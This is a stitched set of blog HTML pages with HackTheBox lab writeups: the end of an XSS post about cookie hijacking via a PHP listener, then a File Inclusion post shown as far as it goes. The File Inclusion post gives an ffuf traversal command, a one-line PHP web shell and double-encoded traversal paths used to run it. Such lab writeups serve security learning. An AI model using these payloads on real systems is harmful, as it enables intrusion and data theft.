          >&gt; &lt;/script&gt; &lt;/p&gt; and opened a PHP listener. I also
          appended each payload with the name of the field that I put them in,
          so I could tell which field was vulnerable
        </p>
        <figure>
          <img src="5.png" />
          <figcaption>PHP server started</figcaption>
        </figure>
        <figure>
          <img src="6.png" />
          <figcaption>Successful XSS</figcaption>
        </figure>
        <p>
          Boom, we found that the website field is injectable, time to use
          session hijacking to grab our cookie.
        </p>
        <p>
          We might not know which cookie value belongs to which cookie header,
          so I used the following PHP script that retrieves the cookie via the c
          parameter, decodes them, and append the victim's IP address to each
          cookie, then outputs it in a file.
        </p>
        <figure>
          <img src="7.png" />
          <figcaption>PHP script</figcaption>
        </figure>
        <p>
          I then created the following file called sript.js, reopened the PHP
          listener, and inputted a line that makes the form call to the script
          file.
        </p>
        <figure>
          <img src="8.png" />
          <figcaption>Javascript script</figcaption>
        </figure>
        <p>Just like that we have found the flag.</p>
        <figure>
          <img src="9.png" />
          <figcaption>Success</figcaption>
        </figure>
      </div>
    </div>
  </body>
</html>
</file>





<file: blog2/blog2.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>
      HackTheBox Cross-Site Scripting (XSS) Skill Assessment Writeup
    </title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Pixelify+Sans:wght@400..700&display=swap"
      rel="stylesheet"
    />
    <title>Binh's blog</title>
    <link rel="stylesheet" href="../blog.css" />
  </head>
  <body>
    <div class="content">
      <div class="blogHeader">
        <h2 class="entry-hint-parent">
          HackTheBox File Inclusion Skill Assessment Writeup
        </h2>
        <footer class="entry-footer">
          <span title="2026-06-29 00:00:00 +0000 UTC">June 29, 2026</span
          >&nbsp;·&nbsp;15 min&nbsp;·&nbsp;Binh Dao
        </footer>
        <br />
        <figure><img class="entry-image" src="FileInclusion.png" /></figure>
      </div>
      <hr />
      <div class="textContent">
        <p>First I went to the assessment page via Burp Suite.</p>
        <figure>
          <img src="1.png" />
          <figcaption>Initial web page access</figcaption>
        </figure>
        <p>
          I found three requests, the first one is a post request without
          uploaded parameters.
        </p>
        <figure>
          <img src="2.png" />
          <figcaption>Post request</figcaption>
        </figure>
        <p>
          The second notable one is a get request, using the first name I
          inputted, I tried to use directory traversal.
        </p>
        <figure>
          <img src="3.png" />
          <figcaption>Reflected directory traversal</figcaption>
        </figure>
        <p>
          The parameter just reflected, meaning it doesn't lead to any file
          stored on the server itself.
        </p>
        <p>The third request calls to an image API.</p>
        <figure>
          <img src="4.png" />
          <figcaption>GET Request to image API</figcaption>
        </figure>
        <p>
          I used a wordlist to FUZZ for directory traversal using the following
          command in ffuf:
        </p>
        <i class="specialText">
          ffuf -w /usr/share/seclists/Fuzzing/LFI/LFI-Jhaddix.txt:FUZZ -u
          'http://154.57.164.73:30639/api/image.php?p=FUZZ' -fs 0
        </i>
        <figure>
          <img src="5.png" />
          <figcaption>Fuzzing for a payload</figcaption>
        </figure>
        <p>There were a couple of hits which I tried out via Burpsuite.</p>
        <figure>
          <img src="6.png" />
          <figcaption>Successful directory traversal</figcaption>
        </figure>
        <p>
          The payload was successful. Next I attempted to read the php
          configuration file and found that php version 8.2 was installed.
        </p>
        <figure>
          <img src="7.png" />
          <figcaption>Reading the configuration file</figcaption>
        </figure>
        <p>
          I found that neither <i class="specialText">allow_url_include</i> or
          <i class="specialText">extension=expect</i> was available, which
          prompted me to find another solution.
        </p>
        <p>Next I tried to read the source code of the application.php file.</p>
        <figure>
          <img src="8.png" />
          <figcaption>application.php source code</figcaption>
        </figure>
        <p>
          After messing around with the payload for a while, I finally was able
          to read the php file for application.php.
        </p>
        <p>
          I found that the uploaded file ends up in the ../uploads folder and
          the file name is a hash of the file content using md5, which means
          we'll be able to predict and find our file if we were to upload a
          shell, but then there’s the question of how to execute that file.
        </p>
        <p>
          Next I read the contact.php page, and found that there’s a region
          parameter that only checks for “.” and “/”, if the parameter does not
          contain these value the file will be url decoded and appended with
          php.
        </p>
        <figure>
          <img src="9.png" />
          <figcaption>contact.php source code</figcaption>
        </figure>
        <p>
          The strategy then was to upload a php shell via the application page,
          then execute it via the browser.
        </p>
        <p>I used this simple php web shell.</p>
        <i class="specialText"
          >&lt;?php system($_GET[&quot;cmd&quot;]); ?&gt;</i
        >
        <p>
          Next I first needed to grab the name that our shell was uploaded to,
          which gave us fc023fcacb27a7ad72d605c4e300b389.
        </p>
        <figure>
          <img src="10.png" />
          <figcaption>Generating a hash</figcaption>
        </figure>
        <p>
          Next I needed to url encode the file path so that it can be decoded
          later giving us the following
          %2E%2E%2Fuploads%2Ffc023fcacb27a7ad72d605c4e300b389.
        </p>
        <p>However, the payload gave us this error.</p>
        <figure>
          <img src="11.png" />
          <figcaption>Payload upload error</figcaption>
        </figure>
        <p>
          So I tried again by double encoding the url giving us this
          %252E%252E%252Fuploads%252Ffc023fcacb27a7ad72d605c4e300b389.
        </p>
        <figure>
          <img src="12.png" />
